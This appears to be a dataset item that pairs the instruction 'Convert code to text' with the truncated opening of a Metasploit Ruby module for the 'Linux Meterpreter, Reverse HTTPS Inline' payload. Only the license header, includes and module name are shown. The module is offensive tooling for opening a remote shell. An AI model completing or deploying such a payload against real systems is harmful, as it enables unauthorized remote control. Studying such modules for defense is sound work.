Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


module MetasploitModule

  CachedSize = 1471536

  include Msf::Payload::Single
  include Msf::Sessions::MeterpreterOptions
  include Msf::Sessions::MettleConfig

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name'          => 'Linux Meterpreter, Reverse HTTPS Inline',
        'Description'   => 'Run the Meterpreter / Mettle server payload (stageless)',</code> 